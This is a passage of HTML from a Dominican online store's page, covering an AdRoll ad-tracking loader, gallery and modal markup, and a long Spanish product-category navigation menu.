        w.adroll.f=['setProperties','identify','track'];
        var roundtripUrl="https://s.adroll.com/j/ADV/roundtrip.js".replace("ADV", adroll_adv_id);
        for(a=0;a<w.adroll.f.length;a++){
            w.adroll[w.adroll.f[a]]=w.adroll[w.adroll.f[a]]||(function(n){return function(){w.adroll.push([n,arguments])}})(w.adroll.f[a])};e=d.createElement('script');o=d.getElementsByTagName('script')[0];e.async=1;e.src=roundtripUrl;o.parentNode.insertBefore(e, o);})(window,document);
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>    <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-shop-by-department-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26805"><a href="/categoria-producto/certificado-de-regalo/">Certificado de regalo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26806"><a href="https://compradirecta.do/categoria-producto/electromestico/">Electrodomésticos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26807"><a href="/categoria-producto/electromestico/">De la cocina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26808"><a href="https://compradirecta.do/categoria-producto/electromestico/balanza-cocina/">Balanza de cocina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26809"><a href="https://compradirecta.do/categoria-producto/electromestico/bebedero/">Bebederos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26810"><a href="https://compradirecta.do/categoria-producto/electromestico/cafeteras-electromestico/">Cafeteras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26811"><a href="https://compradirecta.do/categoria-producto/electromestico/cuchillos/">Cuchillos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26812"><a href="https://compradirecta.do/categoria-producto/electromestico/abridor/">Abridor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26813"><a href="https://compradirecta.do/categoria-producto/electromestico/estufa/">Estufas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26814"><a href="https://compradirecta.do/categoria-producto/electromestico/exprimidor/">Exprimidor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26815"><a href="https://compradirecta.do/categoria-producto/electromestico/10042019102303ve/">Extractores de grasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26816"><a href="https://compradirecta.do/categoria-producto/electromestico/freidora/">Freidora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26817"><a href="/categoria-producto/electromestico/">De la cocina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26818"><a href="https://compradirecta.do/categoria-producto/electromestico/hornos/">Hornos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26819"><a href="https://compradirecta.do/categoria-producto/electromestico/lavaplatos/">Lavaplatos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26820"><a href="https://compradirecta.do/categoria-producto/electromestico/licuadora/">Licuadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26821"><a href="https://compradirecta.do/categoria-producto/electromestico/electrodomesticos-maquina/">Máquina café</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26822"><a href="https://compradirecta.do/categoria-producto/electromestico/maquina-popcorn/">Maquina Pop Corn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26823"><a href="https://compradirecta.do/categoria-producto/electromestico/maquinas-hielo/">Maquinas De Hielo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26824"><a href="https://compradirecta.do/categoria-producto/electromestico/procesador/">Procesador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26825"><a href="https://compradirecta.do/categoria-producto/electromestico/rebanadora/">Rebanadora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26826"><a href="https://compradirecta.do/categoria-producto/electromestico/tostadoras/">Tostadoras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26827"><a href="/categoria-producto/electromestico/">Línea blanca</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26828"><a href="https://compradirecta.do/categoria-producto/electromestico/lavadoras/">Lavadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26829"><a href="https://compradirecta.do/categoria-producto/electromestico/nevera/">Neveras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26830"><a href="https://compradirecta.do/categoria-producto/electromestico/neveras_ejecutivas/">Neveras Ejecutivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26831"><a href="https://compradirecta.do/categoria-producto/electromestico/aireacondicionado/">Aire Acondicionado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26832"><a href="https://compradirecta.do/categoria-producto/electromestico/aspiradora/">Aspiradoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26833"><a href="/categoria-producto/electromestico/29022024170331gj/">Fábrica de hielo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26834"><a href="/categoria-producto/electromestico/29022024170331lr/">Freezer vertical</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26835"><a href="https://compradirecta.do/categoria-producto/electromestico/secadoras/">Secadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26836"><a href="https://compradirecta.do/categoria-producto/electromestico/vinera/">Vinera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26837"><a href="/categoria-producto/electromestico/">Línea blanca</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26838"><a href="https://compradirecta.do/categoria-producto/electromestico/hidrolavadora/">Hidrolavadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26839"><a href="https://compradirecta.do/categoria-producto/electromestico/deshumificadores/">Deshumidificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26840"><a href="https://compradirecta.do/categoria-producto/electromestico/enfriador/">Enfriador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26841"><a href="https://compradirecta.do/categoria-producto/electromestico/esterilizador/">Esterilizador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26842"><a href="https://compradirecta.do/categoria-producto/electromestico/sopladores/">Sopladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26843"><a href="https://compradirecta.do/categoria-producto/electromestico/purificador-aire/">Purificador de aire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26844"><a href="https://compradirecta.do/categoria-producto/electromestico/selladoras/">Selladoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26845"><a href="https://compradirecta.do/categoria-producto/electromestico/parrillas/">Parrillas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26846"><a href="https://compradirecta.do/categoria-producto/electromestico/planchas/">Planchas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26847"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/">Abanicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26848"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/accesorios-abanicos/">Accesorios Abanicos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26849"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/industrial/">Industriales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26850"><a href="https://compradirecta.do/categoria-producto/electromestico/2206202019210648/">Portatiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26851"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/de_techo/">Techo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26852"><a href="https://compradirecta.do/categoria-producto/electromestico/estufas_industriales/">Industriales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26853"><a href="https://compradirecta.do/categoria-producto/electromestico/estufas_industriales/28062023204306v4/">Exhibidores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26854"><a href="https://compradirecta.do/categoria-producto/electromestico/estufas_industriales/freezers-horizontales/">Freezers horizontales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26855"><a href="/categoria-producto/electromestico/">Cuidado personal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26856"><a href="https://compradirecta.do/categoria-producto/electromestico/secadores/">Secadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26857"><a href="https://compradirecta.do/categoria-producto/electromestico/afeitadoras-electricas/">Afeitadoras eléctricas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26858"><a href="https://compradirecta.do/categoria-producto/electromestico/instrumentos-salud/">Cuidado de salud</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26859"><a href="https://compradirecta.do/categoria-producto/electromestico/televisiones-electromestico/">Televisiones</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26860"><a href="https://compradirecta.do/categoria-producto/electromestico/televisiones-electromestico/">Televisiones</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-26861 active"><a href="https://compradirecta.do/categoria-producto/mini-market/">Mini Market</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26862"><a href="https://compradirecta.do/categoria-producto/mini-market/alimentos_bebidas/">Alimentos Y Bebidas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26863"><a href="https://compradirecta.do/categoria-producto/mini-market/alimentos_bebidas/">Alimentos Y Bebidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26864"><a href="https://compradirecta.do/categoria-producto/mini-market/bebidas_alcoholicas/">Bebidas Alcoholicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26865"><a href="https://compradirecta.do/categoria-producto/mini-market/cafe-suministros/">Café y Suministros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26866"><a href="https://compradirecta.do/categoria-producto/mini-market/cereales/">Cereales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26867"><a href="https://compradirecta.do/categoria-producto/mini-market/harinas/">Harinas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26868"><a href="/categoria-producto/mini-market/">Mascotas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26869 active"><a href="https://compradirecta.do/categoria-producto/mini-market/alimento_mascota/">Alimento para mascotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26870"><a href="https://compradirecta.do/categoria-producto/mini-market/15042020193239bz/">Cuidado mascotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26871"><a href="https://compradirecta.do/categoria-producto/mini-market/cuidado_personal/">Cuidado personal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26872"><a href="https://compradirecta.do/categoria-producto/mini-market/cuidado_personal/">Cuidado personal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26873"><a href="https://compradirecta.do/categoria-producto/mini-market/salud_y_bienestar/">Salud y bienestar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26874"><a href="https://compradirecta.do/categoria-producto/mini-market/bebes/">Bebes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26875"><a href="https://compradirecta.do/categoria-producto/mini-market/bebes/">Bebes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26876"><a href="https://compradirecta.do/categoria-producto/mini-market/cuidado-aire/">Cuidado del Aire</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26877"><a href="https://compradirecta.do/categoria-producto/mini-market/cuidado-aire/">Cuidado del Aire</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26878"><a href="https://compradirecta.do/categoria-producto/mini-market/desechables/">Desechables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26879"><a href="https://compradirecta.do/categoria-producto/mini-market/desechables/">Desechables</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26880"><a href="https://compradirecta.do/categoria-producto/mini-market/limpieza/">Limpieza</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26881"><a href="https://compradirecta.do/categoria-producto/mini-market/limpieza/">Limpieza</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26882"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Ferretería</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26883"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Exteriores</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26884"><a href="https://compradirecta.do/categoria-producto/ferreteria/22062020191943wm/">Cortagrama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26885"><a href="https://compradirecta.do/categoria-producto/ferreteria/19122023152900nj/">Impermeables y paraguas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26886"><a href="https://compradirecta.do/categoria-producto/ferreteria/07032022124556wu/">Jardinería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26887"><a href="https://compradirecta.do/categoria-producto/ferreteria/mangueras/">Mangueras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26888"><a href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/">Mantenimiento de piscina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26889"><a href="https://compradirecta.do/categoria-producto/ferreteria/ferreteria-lonas/">Lonas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26890"><a href="https://compradirecta.do/categoria-producto/ferreteria/24042019170841fd/">Mesas plegables</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26891"><a href="https://compradirecta.do/categoria-producto/ferreteria/sillas-ferreteria/">Sillas plegables</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26892"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Varios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26893"><a href="https://compradirecta.do/categoria-producto/ferreteria/26102022175908pt/">Automotriz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26894"><a href="https://compradirecta.do/categoria-producto/ferreteria/calentadores/">Calentadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26895"><a href="https://compradirecta.do/categoria-producto/ferreteria/18092020223423t2/">Extractores de aire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26896"><a href="https://compradirecta.do/categoria-producto/ferreteria/190720222049410w/">Señalizacion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26897"><a href="https://compradirecta.do/categoria-producto/ferreteria/19122023152901qg/">Motores electricos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26898"><a href="https://compradirecta.do/categoria-producto/ferreteria/pinturas/">Pinturas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26899"><a href="https://compradirecta.do/categoria-producto/ferreteria/230920202020130y/">Radios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26900"><a href="https://compradirecta.do/categoria-producto/ferreteria/accesorios-de-bano/">Accesorios de Baño</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26901"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Bombas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26902"><a href="https://compradirecta.do/categoria-producto/ferreteria/290620201415237y/">Bombas para fumigar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26903"><a href="https://compradirecta.do/categoria-producto/ferreteria/bombas/">Bombas de agua</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26904"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Accesorios Eléctricos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26905"><a href="https://compradirecta.do/categoria-producto/ferreteria/accesorios-electricos/">Accesorios Eléctricos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26906"><a href="https://compradirecta.do/categoria-producto/ferreteria/regletas/">Regletas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26907"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Seguridad</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26908"><a href="https://compradirecta.do/categoria-producto/ferreteria/cajas_de_seguridad/">Cajas de Seguridad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26909"><a href="https://compradirecta.do/categoria-producto/ferreteria/candados/">Candados</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26910"><a href="https://compradirecta.do/categoria-producto/ferreteria/cerraduras/">Cerraduras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26911"><a href="https://compradirecta.do/categoria-producto/ferreteria/25102022193352qp/">Proteccion y seguridad industrial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26912"><a href="https://compradirecta.do/categoria-producto/ferreteria/10082021172139me/">Baterías</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26913"><a href="https://compradirecta.do/categoria-producto/ferreteria/10082021172139me/">Baterías</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26914"><a href="https://compradirecta.do/categoria-producto/ferreteria/24042020151751ju/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26915"><a href="https://compradirecta.do/categoria-producto/ferreteria/25082020210024ra/">Cargadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26916"><a href="https://compradirecta.do/categoria-producto/ferreteria/cargador_pared/">Cargadores pared</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26917"><a href="https://compradirecta.do/categoria-producto/tecnologia/celulares/accesorios_celulares/cargadores/">Cargadores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26918"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Luminarias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26919"><a href="https://compradirecta.do/categoria-producto/ferreteria/bombillos/">Bombillos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26920"><a href="https://compradirecta.do/categoria-producto/ferreteria/lamparas/">Lámparas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26921"><a href="https://compradirecta.do/categoria-producto/ferreteria/linternas/">Linternas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26922"><a href="https://compradirecta.do/categoria-producto/ferreteria/">Herramientas varias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26923"><a href="https://compradirecta.do/categoria-producto/ferreteria/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26924"><a href="https://compradirecta.do/categoria-producto/ferreteria/escalera/">Escaleras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26925"><a href="https://compradirecta.do/categoria-producto/ferreteria/hidrolavadoras/">Hidrolavadoras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26926"><a href="https://compradirecta.do/categoria-producto/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26927"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/">Nutrición</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26928"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/aminoacidos/">Aminoacidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26929"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/meriendas/">Meriendas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26930"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/pre-post-workouts/">Pre-post Workouts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26931"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/proteinas/">Proteinas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26932"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/quemadores-de-grasa-nutricion/">Quemadores de grasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26933"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/fitness-dieta/">Suplementos de dieta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26934"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/suplementos_deportivos/">Suplementos deportivos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26935"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/02082019134414fs/">Vitaminas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26936"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/">Equipos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26937"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/bancos_fit/">Bancos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26938"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/bandas_resistencia/">Bandas de resistencia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26939"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/02102020235237vt/">Bicicletas estacionarias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26940"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/caminadora/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26941"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/eliptica/">Elípticas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26942"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/remadora/">Remadoras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26943"><a href="/categoria-producto/fitness/accesorios/">Accesorios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26944"><a href="/categoria-producto/fitness/accesorios/">Accesorios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26945"><a href="https://compradirecta.do/categoria-producto/hogar/">Hogar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26946"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/">De la Cocina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26947"><a href="/categoria-producto/hogar/de-la-cocina/accesorios-cocina/">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26948"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/cuberteria-de-la-cocina/">Cubertería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26949"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/28052020190531tt/">Cuchillos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26950"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/28052020190533yp/">Moldes</a></li>
